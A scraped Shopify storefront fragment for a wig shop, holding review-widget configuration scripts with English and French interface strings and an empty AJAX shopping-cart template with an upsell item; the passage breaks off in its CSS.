  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "94775836755",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019a7624-50eb-7e92-83da-a437722fc1c6/theme-app-extension-239/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/cart/?view=ajax
body_size: 2425
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr-ca/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
          <span class="cart-total"></span></p>
        </div>
      -->
    </div>
    <!--
      div class="klarna_text" style="margin-bottom: 10px;display: block;">
            <span>Pay in 4 Interest-free Payments of </span>
            <span class="price-item price-item--klarna" data-sale-klarna>
              
              
              
              
              <span class=money>$0.00</span>
            </span>
            <span>with </span>
            <span class="js-modal-open" data-wau-modal-target="new-klarna">
              <svg xmlns="http://www.w3.org/2000/svg" class="klarna_logo" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
            </span>
            <span>( US & UK Accepted )</span>
      </div
    -->
    <!-- <p style="margin-top:10px;">Discount will be displayed on checkout</p> -->
    <div class="total">
      <p class="title a-left">Total</p>
      <p class="total-price a-right">
        <span class="cart-original-total cart-price" id="total"><span class=money>$0.00</span></span>
        <span class="cart-total"></span>
      </p>
    </div>
    <div class="ajax-cart__buttons">
      <!--
        <a class="ajax-cart__button-view_cart button secondary-button"  href="/fr-ca/cart">Voir le Panier</a>
      -->
      <input
        style="display:none;"
        class="ajax-cart__button-submit"
        type="submit"
        name="checkout"
        id="checkout"
        value="Paiement"
      >
      <div class="tocheckout" onclick="isBuy()">
        <div class="checkoutTop">CHECK OUT ></div>
        <div class="checkoutBottom">SUPPORT 4 INSTALLMENTS</div>
      </div>
</div>
    <img
      id="transportationImg"
      src="https://cdn.shopify.com/s/files/1/1942/4763/files/tt_32b4c2e4-bf4c-4179-8837-a39521765152.jpg?v=1706518673"
      alt="Image Description"
    >
  </div>
</form>

<div class="paymore">↓ Pay More $$$ Get ↓</div>
<div class="addproduct">
  <div class="addproductbox">
    <div class="additem">
      <div class="productImg">
        <img
          src="https://cdn.shopify.com/s/files/1/1942/4763/files/wholesale-price-for-3-wigs-wholesale-price-for-3-wigs-baisi-39-wholesale-price-kristen-machine-made-short-cut-wig-baisi-3-wigs-wholesale-deal-35283928318035_1.jpg?v=1753327467"
          alt="Image Description"
        >
      </div>
      <div class="productTitle">
        Baisi $39 Wholesale Price Kristen Machine Made Short Cut Wig
        <p class="productprice">$39.00</p>
      </div>
      <div class="addButton">
        <div class="abton" onclick="addProduct(42051282305107)">ADD</div>
      </div>
    </div>
    
  </div>
</div>

<style>
    .hideCartText{
         height: 0;
      overflow: hidden;
    }
    .showCartText{
      height: auto;
    }
    .botomBox {
      /* z-index: 999;
      position: sticky;
      bottom: 0; */
      padding: 5px 0;
      border-top: 1px solid #e2e2e2;
      background-color: #ffffff;
  }
    .addproduct {
      width: 95%;
      margin: 0 auto;
  }
    .paymore{
      background-color: #ba1f1f;
      font-size: 18px;
      text-align: center;
      color: #fffd05;
      padding: 10px 0;
      margin: 5px auto;
      border-radius: 4px;
          font-weight: 700;

          width: 95%;
    }
      .actboxone,.actboxtwo,.actboxthree , .actboxfour, .actboxfive, .actboxsix{
      padding: 10px;
      border-bottom: 4px solid #f2f2f2;
       border-top: 4px solid #f2f2f2;
  }
     .t-actbox {
      display: flex;
  }
     .b-actbox {
      display: flex;
      padding: 10px 0;
      justify-content: space-between;
  }
     .tf-actbox {
      width: 70px;
  }
     .tr-title {
      flex: 1;
      margin-left: 16px;
       display: flex;
      align-items: center;
  }
     .b-num {
      text-align: center;
  }
   .AhairReduce {
      padding: 0 20px;
  }
      .AhairAdd {
      padding: 0 20px;
  }
     .b-price {
      padding-left: 12px;
  }
     .b-pricer {
      padding-right: 15px;
  }
     .abton {
      padding: 12px;
      border-radius: 4px;
      font-size: 16px;
      background-color: #e35557;
  }
    .productprice{
       margin:0px;
    }
    .productImg {
       width: 30%;
    }
   .addproductbox {
       /* margin-bottom: 70px; */
     }
    .additem{
